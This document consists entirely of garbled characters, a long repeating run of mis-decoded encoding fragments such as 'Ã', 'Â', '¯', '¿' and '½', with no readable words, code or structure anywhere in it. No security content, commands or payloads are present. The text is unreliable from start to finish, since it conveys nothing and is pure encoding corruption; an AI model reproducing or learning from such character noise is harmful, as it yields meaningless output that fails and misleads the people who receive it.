Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã